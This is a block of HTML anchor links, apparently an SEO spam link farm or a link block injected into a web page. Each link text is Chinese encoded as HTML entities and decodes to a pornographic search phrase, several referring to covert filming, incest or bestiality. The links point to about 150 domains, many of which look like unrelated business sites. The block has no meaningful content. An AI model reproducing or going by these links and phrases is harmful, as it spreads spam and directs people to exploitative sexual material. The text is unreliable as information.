<a href="http://ul9000.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://lsjtbz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17v8.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>|
<a href="http://sunsinfo.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmingjiu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://it5166.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E28;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://hzfgt.com" target="_blank">&#x4E45;&#x4E45;&#x9891;&#x9053;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://nubiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4shang.com" target="_blank">&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://k3y2.com" target="_blank">&#x597D;&#x786C;&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x89C6;&#x9891;</a>|
<a href="http://itchao.com" target="_blank">&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;av</a>|
<a href="http://021ftz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdguke.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://ttami.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://jingjingbang.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://dgguermei.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://51blp.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://yueshehui.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://wuxi5.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttyft.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;&#x6709;&#x58F0;&#x5C0F;&#x8BF4;</a>|
<a href="http://ssidian.com" target="_blank">aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://tenglongnews.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://zglxtx.com" target="_blank">&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q4ee.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangdaye.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://liangdaye.com" target="_blank">&#x6210;&#x4EBA;&#x8001;&#x53F8;&#x673A;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://fsyypx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sddrq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://phq8.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x8001;&#x719F;&#x5987;</a>|
<a href="http://jsxs1.com" target="_blank">&#x4E9A;&#x6D32;AV&#x7247;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://hh-weigher.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F69;&#x82B1;</a>|
<a href="http://lkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mkxly.com" target="_blank">&#x4E9A;&#x6D32;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p2pdk.com" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzeasy.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zwxvj.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mov66.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kejirencai.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wangdoor.com" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://yinjian-qd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashiw.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jrwwc.com" target="_blank">&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riadvd.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjgta.com" target="_blank">&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://googlewebos.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a1021.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://runmeite.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x786C;</a>|
<a href="http://cqsjdc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;6&#x7537;&#x7537;</a>|
<a href="http://misseight.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x4E00;&#x533A;</a>|
<a href="http://rangbai.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qatiger.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://schaili.com" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://e3547.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://xy-air.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gangjinw.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://0571sj.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolobin.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://laijiajia.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7247;</a>|
<a href="http://jstyyw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://itleke.com" target="_blank">&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://shengdiluolan.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E5F;</a>|
<a href="http://jtlkj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lrcdown.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://qzxjzy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zaihuiwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gzwindows.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzc28.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://s4cq.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fxtbk.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglinren.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://bxqkl.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://dmi100.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjiu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gzhaoshi.com" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huilongshan.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bjwkg.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://yuexinyan.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x5348;&#x591C;&#x7CBE;&#x54C1;aaa</a>|
<a href="http://jz1000.com" target="_blank">&#x4E09;&#x5C31;&#x7247;&#x798F;&#x5229;&#x7247;&#x89C2;&#x770B;</a>|
<a href="http://yoyocm.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://dinghui56.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#xFF5E;</a>|
<a href="http://zhaomuyi.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmcpn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nfr5.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52taidi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://luhegroup.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://nnotc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7259;&#x871C;&#x533A;</a>|
<a href="http://sygwk.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgmaotai.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://qdgcy.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fzpgc.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://minanshengtai.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mengxs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18</a>|
<a href="http://xjzmp3.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzdww.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x65E0;&#x7801;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangfeichang.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanguogou.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shuyuemuying.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzcyzp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caijingshijie.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wxbxbj.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c8847.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://shoujiushu.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://lyg01.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ldjrw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huayejia.com" target="_blank">&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://focus2008.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://gzhdctrading.com" target="_blank">91&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp518.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunyitang.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebeidasen.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jingjulianpu.com" target="_blank">&#x6210;&#x4EBA;av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ririyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://suixiren.com" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzpgc.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;97</a>|
<a href="http://bkdsp.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwlrobot.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gaoloudasha.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whtatami.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqtrw.com" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shangkehui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mengzhifan.com" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cpubaba.com" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://nbxsjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjmzf.com" target="_blank">777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suxingyun.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://lhbaoxian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cjdsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://cnbwsoft.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r6098.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sdwfq.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chongbeng.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qt668.com" target="_blank">&#x56FD;&#x4EA7;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://xuanyouxi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnzzc.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x9AD8;&#x6E05; &#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://farsunjx.com" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x52A8;&#x6F2B;</a>|
<a href="http://pinzhijie.com" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfsankeshu.com" target="_blank">2022&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fzjzlw.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
